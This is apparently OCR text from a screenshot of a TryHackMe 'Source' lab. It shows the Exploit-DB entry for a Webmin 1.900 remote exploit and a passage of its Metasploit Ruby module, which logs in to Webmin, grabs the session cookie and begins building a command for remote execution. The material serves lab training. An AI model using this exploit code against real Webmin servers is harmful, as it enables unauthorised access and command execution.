 TryHackMe | Source
Login to Webmin
Webmin 1.900 - Remote
https://www.exploit-db.com/exploits/46201
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
'DisclosureDate' => 'Jan 17 2019',
'DefaultTarget'  => 0))
register_options(
[
Opt::RPORT(10000),
OptBool.new('SSL', [true, 'Use SSL', true]),
OptString.new('USERNAME',  [true, 'Webmin Username']),
OptString.new('PASSWORD',  [true, 'Webmin Password'])
], self.class)
end
##
# Target and input verification
##
def check
peer = "#{rhost}:#{rport}"
vprint_status("Attempting to login...")
data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
res = send_request_cgi(
{
'method'  => 'POST',
'uri'     => "/session_login.cgi",
'cookie'  => "testing=1",
'data'    => data
}, 25)
if res and res.code == 302 and res.get_cookies =~ /sid/
vprint_good "Login successful"
session = res.get_cookies.split("sid=")[1].split(";")[0]
else
vprint_error "Service found, but login failed"
return Exploit::CheckCode::Detected
end
vprint_status("Attempting to execute...")
command = "echo #{rand_text_alphanumeric(rand(5) + 5)}"